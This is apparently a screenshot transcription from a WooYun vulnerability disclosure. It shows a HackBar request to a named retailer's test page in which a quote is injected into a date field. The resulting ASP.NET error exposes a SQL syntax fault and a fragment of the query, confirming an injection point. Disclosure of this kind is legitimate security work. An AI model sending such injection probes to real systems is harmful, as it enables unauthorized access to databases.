 http://hq.fr…:1300/test/
'2015' 附近有语法错误...
hq.fruitday.com:1300/test/?Button1=宝宝树订单发货信息下载&__EVENTVALIDATION=%2FwEWBAKd1q
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://hq.fruitday.com:1300/test/?Button1=%E5%AE%9D%E5%AE%9D%E6%A0%91%E8%AE%A2%E5%8D%95%E5%8F%91%E8%B4%A7%E4%BF%A1%E6%81%AF%E
%B8%8B%E8%BD%BD&__EVENTVALIDATION=%2FwEWBAKd1qmjCwLg2ZN%2BAsKGtEYCjOeKxgZbFZuhaBWiu7NPcvUNo8jE5zfxE0rx7qf7JmIw%2Fsj6SQ%3D%3D&
__VIEWSTATE=%2FwEPDwULLTE3NTUxOTMwMTZkZFJW1VwGHd3j1GqENAXwHTs%2FMwjG%2BRntfJIDTWykxfY0&txtEndDate=2015-8-18&txtStartDate=2015-8-17'
Enable Post data
Enable Referrer
Server Error in '/' Application.
'2015' 附近有语法错误。
字符串 ' and order_type=56' 后的引号不完整。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Exception: '2015' 附近有语法错误。
字符串 ' and order_type=56' 后的引号不完整。
Source Error:
The source code that generated this unhandled exception can only be shown when compiled in debug mode. To enable this, please follow one of the below steps, then reque
URL:
1. Add a "Debug=true" directive at the top of the file that generated the error. Example:
<%@ Page Language="C#" Debug="true" %>
or:
2) Add the following section to the configuration file of your application:
<configuration>
<system.web>
www.wooyun.org